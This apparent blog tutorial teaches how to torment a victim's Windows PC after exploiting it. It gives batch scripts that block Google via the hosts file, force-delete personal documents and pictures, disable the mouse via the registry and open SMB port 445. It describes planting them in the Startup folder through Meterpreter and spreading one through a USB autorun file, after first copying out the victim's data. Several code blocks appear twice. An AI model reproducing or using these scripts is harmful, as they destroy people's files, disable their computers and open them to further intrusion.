At last, what you all finally waited for!
Hi! Fire Crackers,
Hi! Fire Crackers,
Welcome to this tutorial will explain about some situations and how to make the Victim's Life like Hell! And fill his system with Malware.
#1 Situation: After Exploiting...
- Go ahead and exploit the Victim's PC.
Step 1
Ready Your Weapons:
Let me Supply you some (Real) Ammo:
Go to that site and choose your weapons and ammo.
Some explanation:
1) Block Google.
Code:
@echo off
cd "C:\Windows\System32\Drivers\etc"
echo 127.0.0.1 google.com >> "Hosts"
echo 127.0.0.1 www.google.com >> "Hosts"
-----------
Code:
@echo off
cd "C:\Windows\System32\Drivers\etc"
echo 127.0.0.1 google.com >> "Hosts"
echo 127.0.0.1 www.google.com >> "Hosts"
-----------
It adds this Domain/Website name to the hosts folder, and any-website contained in this folder gets blocked (In simple words)
2) Change time:
Code:
@echo off
time 00:00
----------
I didn't like it but its quite freaky!
Code:
@echo off
time 00:00
----------
I didn't like it but its quite freaky!
3) Delete My Pictures , Documents etc...
Code:
@echo off
del /f /q "C:\Users\%userprofile%\My Documents\*.*"
del /f /q "C:\Users\%userprofile%\My Music\*.*"
del /f /q "C:\Users\%userprofile%\My Pictures\*.*"
---------
Code:
@echo off
del /f /q "C:\Users\%userprofile%\My Documents\*.*"
del /f /q "C:\Users\%userprofile%\My Music\*.*"
del /f /q "C:\Users\%userprofile%\My Pictures\*.*"
---------
- del means delete.
- /f is a switch, which force deletes the files, if they are read-only.
- /q is a switch, which quietly deletes the files without any prompts.
- *.* to delete all the items in the current directory.
4) Swap Mouse Button:
Code:
@echo off
Rundll32 user32,SwapMouseButton
----------
An easy scripts, that changes the setting of mouse from control panel.
Code:
@echo off
Rundll32 user32,SwapMouseButton
----------
An easy scripts, that changes the setting of mouse from control panel.
5) Disable Mouse:
Code:
@echo off
set key="HKEYLOCALMACHINE\system\CurrentControlSet\Services\Mouclass"
reg delete %key%
reg add %key% /v Start /t REG_DWORD /d 4_
---------------
Code:
@echo off
set key="HKEYLOCALMACHINE\system\CurrentControlSet\Services\Mouclass"
reg delete %key%
reg add %key% /v Start /t REG_DWORD /d 4_
---------------
Complicated Script, Edits the registry settings for mouse, By navigating to its folder and editing DWORD (+ other values.)
If you need more scripts, but can't understand the meaning then, ask me in the comments section
Step 2Let's Start the Upload Process:
I have exploited the PC, on WAN with static IP as my NET Connection is Slightly faster, but I highly recommend to do this on LAN, because Uploading will take Hours Until the Victim's as well as the attackers connection Speed is FAST!

After the Meterpreter Prompt:
- FIRST, Download all the important, information you need, before it gets deleted by these scripts.
- Copy those scripts above and paste then in notepad and save them with the extension .bat
- Now it's time to upload them, all!
- You can also make your own scripts like of aggravating messages etc. (which will Welcome the user at start-up with the word "DIE".


- Save all the scripts with the name, a,b,c,d,e (.bat) respectively.
- Move these scripts to the root directory of Kali (the host)
- Type: (In the meterpreter:)

- cd /
- ls
- cd Users/%pf%/AppData/Roaming/Microsoft/Windows/"Start Menu"/Programs/Startup
- Upload a.bat
- Upload b.bat
- Upload c.bat
- Upload d.bat
- Upload e.bat
On the victim's Side:
Step 3
Upload Finished, Let the Victim Enjoy!
- These Scrips will execute as soon as the Victim's system is Started/Re-Started
- I am not going to show you how to make scripts that send victim's Log Data Through FTP, because you can simply use the download command or in-build Kali meterpreter commands/modules.
- Don't use scripts like the Folder Bomber etc, or the victim will become suspicious and format his PC.
- Now. I hope you can make scripts that slowly eat RAM in the background, use Task Scheduler etc...
- Also, don't use scripts that FORMATs his/her PC, in other words,
- Torture the Victim, don't just simply Kill him!
- And my work for this situation is done here.
- Victim can use safe mode to counter this, but can have a hard time finding it in Windows 8.
#2 Situation: For the Exploit
You can use batch scripts, for even exploiting the PC!
BUT
You need a physical access to the PC, (or Convince the Victim to open the script.)
Follow:
BUT
You need a physical access to the PC, (or Convince the Victim to open the script.)
Follow:
- Copy this script:
-----------------
@echo off
netsh firewall set portopening tcp 445 smb enable
-----------------
(NOT Tested)
Cause:Opens the specified port and make the victim, Vulnerable.
(Open all the vulnerable ports)
@echo off
netsh firewall set portopening tcp 445 smb enable
-----------------
(NOT Tested)
Cause:Opens the specified port and make the victim, Vulnerable.
(Open all the vulnerable ports)
- Save it as anything.bat
- Make an autorun file:
--------------------
[autorun]
open=anything.bat
Icon=anything.ico
---------------------
[autorun]
open=anything.bat
Icon=anything.ico
---------------------
- Save it as autorun.inf.
- Put them in a Flash/Pen Drive. Connect this drive to the victims PC for about five seconds, and pull it out.
- Done! (No one knows what you just did!)
- Exploit and have Fun!
Remember!
- Batch scripts can be easily opened/edited and read by anyone, it's better to convert them to .exe (executable files)
- Some Batch files may need Admin Permission.
- So, you can manually execute them by going into the shell and navigating to the correct directory and typing start whatever.bat
- Situation 2, may not work if the auto-run is disabled.



0 comments:
Post a Comment